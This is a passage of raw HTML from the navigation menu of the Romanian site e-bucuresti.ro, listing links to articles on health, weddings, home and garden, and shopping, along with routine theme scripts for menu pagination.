                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/ai-dureri-la-mers-sau-unghii-deformate-afla-cum-te-poate-ajuta-un-podolog/" rel="bookmark" class="td-image-wrap" title="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog"><img class="entry-thumb" src="[data-uri]" alt="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog" title="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Ai-dureri-la-mers-sau-unghii-deformate-Afla-cum-te-poate-ajuta-un-podolog-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/recomandari/" class="td-post-category">Recomandări</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/ai-dureri-la-mers-sau-unghii-deformate-afla-cum-te-poate-ajuta-un-podolog/" rel="bookmark" title="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog">Ai dureri la mers sau unghii deformate? Află cum te poate&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/chirurgia-generala-moderna-proceduri-minim-invazive-pentru-o-recuperare-rapida/" rel="bookmark" class="td-image-wrap" title="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă"><img class="entry-thumb" src="[data-uri]" alt="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă" title="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/09/Chirurgia-generala-moderna-proceduri-minim-invazive-pentru-o-recuperare-rapida-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/sanatate/" class="td-post-category">Sănătate</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/chirurgia-generala-moderna-proceduri-minim-invazive-pentru-o-recuperare-rapida/" rel="bookmark" title="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă">Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/4-proceduri-de-imagistica-ce-necesita-pregatire-speciala/" rel="bookmark" class="td-image-wrap" title="4 proceduri de imagistică ce necesită pregătire specială"><img class="entry-thumb" src="[data-uri]" alt="4 proceduri de imagistică ce necesită pregătire specială" title="4 proceduri de imagistică ce necesită pregătire specială" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/06/4-proceduri-de-imagistica-ce-necesita-pregatire-speciala-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/recomandari/" class="td-post-category">Recomandări</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/4-proceduri-de-imagistica-ce-necesita-pregatire-speciala/" rel="bookmark" title="4 proceduri de imagistică ce necesită pregătire specială">4 proceduri de imagistică ce necesită pregătire specială</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/nutritia-echilibrata-incepe-cu-un-specialist-ghid-pentru-alegerea-unui-nutritionist-in-bucuresti/" rel="bookmark" class="td-image-wrap" title="Nutriția echilibrată începe cu un specialist: Ghid pentru alegerea unui nutriționist în București"><img class="entry-thumb" src="[data-uri]" alt="Nutriția echilibrată începe cu un specialist: Ghid pentru alegerea unui nutriționist în București" title="Nutriția echilibrată începe cu un specialist: Ghid pentru alegerea unui nutriționist în București" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/03/Nutritia-echilibrata-incepe-cu-un-specialist-Ghid-pentru-alegerea-unui-nutritionist-in-Bucuresti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/nutritia-echilibrata-incepe-cu-un-specialist-ghid-pentru-alegerea-unui-nutritionist-in-bucuresti/" rel="bookmark" title="Nutriția echilibrată începe cu un specialist: Ghid pentru alegerea unui nutriționist în București">Nutriția echilibrată începe cu un specialist: Ghid pentru alegerea unui nutriționist&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/3-afectiuni-ale-sinusurilor-ce-pot-fi-depistate-in-urma-unui-ct/" rel="bookmark" class="td-image-wrap" title="3 afecțiuni ale sinusurilor ce pot fi depistate în urma unui CT"><img class="entry-thumb" src="[data-uri]" alt="3 afecțiuni ale sinusurilor ce pot fi depistate în urma unui CT" title="3 afecțiuni ale sinusurilor ce pot fi depistate în urma unui CT" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2024/09/3-afectiuni-ale-sinusurilor-ce-pot-fi-depistate-in-urma-unui-CT-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/sanatate/" class="td-post-category">Sănătate</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/3-afectiuni-ale-sinusurilor-ce-pot-fi-depistate-in-urma-unui-ct/" rel="bookmark" title="3 afecțiuni ale sinusurilor ce pot fi depistate în urma unui CT">3 afecțiuni ale sinusurilor ce pot fi depistate în urma unui&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_90_69795aa3aff81" data-td_block_id="td_uid_90_69795aa3aff81"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_90_69795aa3aff81" data-td_block_id="td_uid_90_69795aa3aff81"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-165"><a href="https://www.e-bucuresti.ro/category/turism/">Turism</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1046"><a href="https://www.e-bucuresti.ro/category/turism-in-bucovina/">Turism în Bucovina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-569"><a href="https://www.e-bucuresti.ro/category/magazine-online/">Magazine online</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_91_69795aa3b1edb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_91_69795aa3b1edb" ><script>var block_td_uid_91_69795aa3b1edb = new tdBlock();
block_td_uid_91_69795aa3b1edb.id = "td_uid_91_69795aa3b1edb";
block_td_uid_91_69795aa3b1edb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"209","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_91_69795aa3b1edb_rand","tdc_css_class":"td_uid_91_69795aa3b1edb_rand","tdc_css_class_style":"td_uid_91_69795aa3b1edb_rand_style"}';
block_td_uid_91_69795aa3b1edb.td_column_number = "3";
block_td_uid_91_69795aa3b1edb.block_type = "td_block_mega_menu";
block_td_uid_91_69795aa3b1edb.post_count = "5";
block_td_uid_91_69795aa3b1edb.found_posts = "21";
block_td_uid_91_69795aa3b1edb.header_color = "";
block_td_uid_91_69795aa3b1edb.ajax_pagination_infinite_stop = "";
block_td_uid_91_69795aa3b1edb.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_91_69795aa3b1edb);
</script><div id=td_uid_91_69795aa3b1edb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/creeaza-o-nunta-ca-in-povesti-cu-publiserv-arta-detaliilor-care-raman-in-suflet/" rel="bookmark" class="td-image-wrap" title="Creează o nuntă ca în poveşti cu Publiserv – Arta detaliilor care rămân în suflet"><img class="entry-thumb" src="[data-uri]" alt="Creează o nuntă ca în poveşti cu Publiserv – Arta detaliilor care rămân în suflet" title="Creează o nuntă ca în poveşti cu Publiserv – Arta detaliilor care rămân în suflet" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/07/Publiserv-Bucuresti-nunta-botez-sticle-borcane-invitatii-seturi-marturii-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/evenimente/" class="td-post-category">Evenimente</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/creeaza-o-nunta-ca-in-povesti-cu-publiserv-arta-detaliilor-care-raman-in-suflet/" rel="bookmark" title="Creează o nuntă ca în poveşti cu Publiserv – Arta detaliilor care rămân în suflet">Creează o nuntă ca în poveşti cu Publiserv – Arta detaliilor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/cozonaci-si-pasca-din-bucovina-retete-traditionale-de-paste-de-la-bujor/" rel="bookmark" class="td-image-wrap" title="Cozonaci şi Pască din Bucovina &#8211; Reţete tradiţionale de Paşte de la Bujor"><img class="entry-thumb" src="[data-uri]" alt="cozonac cu nuca si rahat" title="Cozonaci şi Pască din Bucovina &#8211; Reţete tradiţionale de Paşte de la Bujor" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/03/cozonac-cu-nuca-si-rahat-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/cozonaci-si-pasca-din-bucovina-retete-traditionale-de-paste-de-la-bujor/" rel="bookmark" title="Cozonaci şi Pască din Bucovina &#8211; Reţete tradiţionale de Paşte de la Bujor">Cozonaci şi Pască din Bucovina &#8211; Reţete tradiţionale de Paşte de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/invitatii-de-nunta-sticle-si-borcane-pentru-marturii-cutii-de-prajituri-pungi-pentru-marturii/" rel="bookmark" class="td-image-wrap" title="Invitații de nuntă, sticle și borcane pentru mărturii, cutii de prăjituri, pungi pentru mărturii – Tot ce ai nevoie pentru nunta de vis în 2025"><img class="entry-thumb" src="[data-uri]" alt="Invitații de nuntă, sticle și borcane pentru mărturii, cutii de prăjituri, pungi pentru mărturii – Tot ce ai nevoie pentru nunta de vis în 2025" title="Invitații de nuntă, sticle și borcane pentru mărturii, cutii de prăjituri, pungi pentru mărturii – Tot ce ai nevoie pentru nunta de vis în 2025" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/01/e-Bucuresti.ro-publiserv-nunta-botez-sticle-borcane-invitatii-seturi-marturii-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/invitatii-de-nunta-sticle-si-borcane-pentru-marturii-cutii-de-prajituri-pungi-pentru-marturii/" rel="bookmark" title="Invitații de nuntă, sticle și borcane pentru mărturii, cutii de prăjituri, pungi pentru mărturii – Tot ce ai nevoie pentru nunta de vis în 2025">Invitații de nuntă, sticle și borcane pentru mărturii, cutii de prăjituri,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/totul-pentru-o-nunta-de-vis/" rel="bookmark" class="td-image-wrap" title="Totul pentru o nuntă de vis!"><img class="entry-thumb" src="[data-uri]" alt="Totul pentru o nuntă de vis!" title="Totul pentru o nuntă de vis!" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2024/09/Publiserv-invitatii-pungi-cutii-nunta-botez-Bucuresti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/totul-pentru-o-nunta-de-vis/" rel="bookmark" title="Totul pentru o nuntă de vis!">Totul pentru o nuntă de vis!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/istoria-si-rafinamentul-trabucurilor-un-simbol-al-prestigiului/" rel="bookmark" class="td-image-wrap" title="Istoria și rafinamentul trabucurilor: Un simbol al prestigiului"><img class="entry-thumb" src="[data-uri]" alt="Istoria și rafinamentul trabucurilor Un simbol al prestigiului" title="Istoria și rafinamentul trabucurilor: Un simbol al prestigiului" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2024/09/Istoria-si-rafinamentul-trabucurilor-Un-simbol-al-prestigiului-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/istoria-si-rafinamentul-trabucurilor-un-simbol-al-prestigiului/" rel="bookmark" title="Istoria și rafinamentul trabucurilor: Un simbol al prestigiului">Istoria și rafinamentul trabucurilor: Un simbol al prestigiului</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_91_69795aa3b1edb" data-td_block_id="td_uid_91_69795aa3b1edb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_91_69795aa3b1edb" data-td_block_id="td_uid_91_69795aa3b1edb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1049"><a href="https://www.e-bucuresti.ro/category/casa-si-gradina/">Casă și Grădină</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_92_69795aa3b41a5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_92_69795aa3b41a5" ><script>var block_td_uid_92_69795aa3b41a5 = new tdBlock();
block_td_uid_92_69795aa3b41a5.id = "td_uid_92_69795aa3b41a5";
block_td_uid_92_69795aa3b41a5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_92_69795aa3b41a5_rand","tdc_css_class":"td_uid_92_69795aa3b41a5_rand","tdc_css_class_style":"td_uid_92_69795aa3b41a5_rand_style"}';
block_td_uid_92_69795aa3b41a5.td_column_number = "3";
block_td_uid_92_69795aa3b41a5.block_type = "td_block_mega_menu";
block_td_uid_92_69795aa3b41a5.post_count = "5";
block_td_uid_92_69795aa3b41a5.found_posts = "50";
block_td_uid_92_69795aa3b41a5.header_color = "";
block_td_uid_92_69795aa3b41a5.ajax_pagination_infinite_stop = "";
block_td_uid_92_69795aa3b41a5.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_92_69795aa3b41a5);
</script><div id=td_uid_92_69795aa3b41a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/dornaecohouse-alegerea-perfecta-pentru-constructia-unei-case-pe-structura-din-lemn/" rel="bookmark" class="td-image-wrap" title="DornaEcoHouse &#8211; alegerea perfectă pentru construcţia unei case pe structură din lemn"><img class="entry-thumb" src="[data-uri]" alt="DornaEcoHouse - alegerea perfectă pentru construcţia unei case pe structură din lemn" title="DornaEcoHouse &#8211; alegerea perfectă pentru construcţia unei case pe structură din lemn" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/10/DornaEcoHouse-alegerea-perfecta-pentru-constructia-unei-case-pe-structura-din-lemn-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/dornaecohouse-alegerea-perfecta-pentru-constructia-unei-case-pe-structura-din-lemn/" rel="bookmark" title="DornaEcoHouse &#8211; alegerea perfectă pentru construcţia unei case pe structură din lemn">DornaEcoHouse &#8211; alegerea perfectă pentru construcţia unei case pe structură din&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/scule-esentiale-pentru-orice-mester-ce-nu-trebuie-sa-lipseasca-din-trusa-ta/" rel="bookmark" class="td-image-wrap" title="Scule esențiale pentru orice meșter: ce nu trebuie să lipsească din trusa ta?"><img class="entry-thumb" src="[data-uri]" alt="Scule esențiale pentru orice meșter: ce nu trebuie să lipsească din trusa ta?" title="Scule esențiale pentru orice meșter: ce nu trebuie să lipsească din trusa ta?" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/03/Scule-esentiale-pentru-orice-mester-ce-nu-trebuie-sa-lipseasca-din-trusa-ta-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/casa-si-gradina/" class="td-post-category">Casă și Grădină</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/scule-esentiale-pentru-orice-mester-ce-nu-trebuie-sa-lipseasca-din-trusa-ta/" rel="bookmark" title="Scule esențiale pentru orice meșter: ce nu trebuie să lipsească din trusa ta?">Scule esențiale pentru orice meșter: ce nu trebuie să lipsească din&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/flexkleber-profi-grau-fp340-alegerea-premium-pentru-montajul-placilor-ceramice-si-al-pietrei-naturale/" rel="bookmark" class="td-image-wrap" title="Flexkleber Profi Grau FP340 – Alegerea Premium pentru Montajul Plăcilor Ceramice și al Pietrei Naturale"><img class="entry-thumb" src="[data-uri]" alt="Flexkleber Profi Grau FP340 – Alegerea Premium pentru Montajul Plăcilor Ceramice și al Pietrei Naturale" title="Flexkleber Profi Grau FP340 – Alegerea Premium pentru Montajul Plăcilor Ceramice și al Pietrei Naturale" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/01/Flexkleber-Profi-Grau-FP340-–-Alegerea-Premium-pentru-Montajul-Placilor-Ceramice-si-al-Pietrei-Naturale-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/casa-si-gradina/" class="td-post-category">Casă și Grădină</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/flexkleber-profi-grau-fp340-alegerea-premium-pentru-montajul-placilor-ceramice-si-al-pietrei-naturale/" rel="bookmark" title="Flexkleber Profi Grau FP340 – Alegerea Premium pentru Montajul Plăcilor Ceramice și al Pietrei Naturale">Flexkleber Profi Grau FP340 – Alegerea Premium pentru Montajul Plăcilor Ceramice&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/mutari-mobila-bucuresti-solutia-simpla-si-rapida-cu-mutaresimpla-ro/" rel="bookmark" class="td-image-wrap" title="Mutări Mobilă București: Soluția Simplă și Rapidă cu MutareSimplă.ro"><img class="entry-thumb" src="[data-uri]" alt="Mutări Mobilă București: Soluția Simplă și Rapidă cu MutareSimplă.ro" title="Mutări Mobilă București: Soluția Simplă și Rapidă cu MutareSimplă.ro" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2024/12/Mutari-Mobila-Bucuresti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/mutari-mobila-bucuresti-solutia-simpla-si-rapida-cu-mutaresimpla-ro/" rel="bookmark" title="Mutări Mobilă București: Soluția Simplă și Rapidă cu MutareSimplă.ro">Mutări Mobilă București: Soluția Simplă și Rapidă cu MutareSimplă.ro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/share-iulian-sanducu-ofera-i-casei-tale-ce-este-mai-bun-cum-sa-alegi-vopseaua-lavabila-de-calitate-inalta-pentru-un-finisaj-impecabil/" rel="bookmark" class="td-image-wrap" title="Share Iulian Sanducu Oferă-i casei tale ce este mai bun: Cum să alegi vopseaua lavabilă de calitate înaltă pentru un finisaj impecabil?"><img class="entry-thumb" src="[data-uri]" alt="Share Iulian Sanducu Oferă-i casei tale ce este mai bun: Cum să alegi vopseaua lavabilă de calitate înaltă pentru un finisaj impecabil?" title="Share Iulian Sanducu Oferă-i casei tale ce este mai bun: Cum să alegi vopseaua lavabilă de calitate înaltă pentru un finisaj impecabil?" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2024/06/Share-Iulian-Sanducu-Ofera-i-casei-tale-ce-este-mai-bun-Cum-sa-alegi-vopseaua-lavabila-de-calitate-inalta-pentru-un-finisaj-impecabil-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/casa-si-gradina/" class="td-post-category">Casă și Grădină</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/share-iulian-sanducu-ofera-i-casei-tale-ce-este-mai-bun-cum-sa-alegi-vopseaua-lavabila-de-calitate-inalta-pentru-un-finisaj-impecabil/" rel="bookmark" title="Share Iulian Sanducu Oferă-i casei tale ce este mai bun: Cum să alegi vopseaua lavabilă de calitate înaltă pentru un finisaj impecabil?">Share Iulian Sanducu Oferă-i casei tale ce este mai bun: Cum&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_92_69795aa3b41a5" data-td_block_id="td_uid_92_69795aa3b41a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_92_69795aa3b41a5" data-td_block_id="td_uid_92_69795aa3b41a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-813"><a href="https://www.e-bucuresti.ro/category/recomandari/">Recomandări</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_93_69795aa3b63d6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_93_69795aa3b63d6" ><script>var block_td_uid_93_69795aa3b63d6 = new tdBlock();
block_td_uid_93_69795aa3b63d6.id = "td_uid_93_69795aa3b63d6";
block_td_uid_93_69795aa3b63d6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_93_69795aa3b63d6_rand","tdc_css_class":"td_uid_93_69795aa3b63d6_rand","tdc_css_class_style":"td_uid_93_69795aa3b63d6_rand_style"}';
block_td_uid_93_69795aa3b63d6.td_column_number = "3";
block_td_uid_93_69795aa3b63d6.block_type = "td_block_mega_menu";
block_td_uid_93_69795aa3b63d6.post_count = "5";
block_td_uid_93_69795aa3b63d6.found_posts = "146";
block_td_uid_93_69795aa3b63d6.header_color = "";
block_td_uid_93_69795aa3b63d6.ajax_pagination_infinite_stop = "";
block_td_uid_93_69795aa3b63d6.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_93_69795aa3b63d6);
</script><div id=td_uid_93_69795aa3b63d6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/catering-pentru-team-buildinguri-solutia-practica-pentru-mese-organizate/" rel="bookmark" class="td-image-wrap" title="Catering pentru team buildinguri: soluția practică pentru mese organizate"><img class="entry-thumb" src="[data-uri]" alt="Catering pentru team buildinguri: soluția practică pentru mese organizate" title="Catering pentru team buildinguri: soluția practică pentru mese organizate" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Catering-pentru-team-buildinguri-solutia-practica-pentru-mese-organizate--218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/catering-pentru-team-buildinguri-solutia-practica-pentru-mese-organizate/" rel="bookmark" title="Catering pentru team buildinguri: soluția practică pentru mese organizate">Catering pentru team buildinguri: soluția practică pentru mese organizate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/top-5-cele-mai-persistente-parfumuri-pentru-barbati-in-sezonul-rece/" rel="bookmark" class="td-image-wrap" title="Top 5 cele mai persistente parfumuri pentru bărbați în sezonul rece"><img class="entry-thumb" src="[data-uri]" alt="Top 5 cele mai persistente parfumuri pentru bărbați în sezonul rece" title="Top 5 cele mai persistente parfumuri pentru bărbați în sezonul rece" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Top-5-cele-mai-persistente-parfumuri-pentru-barbati-in-sezonul-rece--218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/recomandari/" class="td-post-category">Recomandări</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/top-5-cele-mai-persistente-parfumuri-pentru-barbati-in-sezonul-rece/" rel="bookmark" title="Top 5 cele mai persistente parfumuri pentru bărbați în sezonul rece">Top 5 cele mai persistente parfumuri pentru bărbați în sezonul rece</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/cum-sa-incalzesti-eficient-o-cabana-sau-o-casa-de-vacanta-cu-o-aeroterma/" rel="bookmark" class="td-image-wrap" title="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?"><img class="entry-thumb" src="[data-uri]" alt="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?" title="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Cum-sa-incalzesti-eficient-o-cabana-sau-o-casa-de-vacanta-cu-o-aeroterma-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/recomandari/" class="td-post-category">Recomandări</a>            </div>

            <div class="item-details">
